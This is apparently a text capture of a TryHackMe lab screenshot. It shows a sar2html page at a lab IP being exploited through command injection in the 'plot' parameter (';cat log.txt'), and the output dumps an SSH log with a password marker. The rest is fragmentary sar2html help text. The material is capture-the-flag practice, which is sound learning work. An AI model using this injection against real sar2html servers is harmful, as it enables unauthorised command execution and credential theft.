 10.10.211.67/joomla/_test/index.php?plot=;cat log.txt
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S
sar2html
(Donate if you like!)
New ;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass:
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
/tmp directory.
button to upload the data.
and click "Capture report" butto
and prompt.
ines to crontab: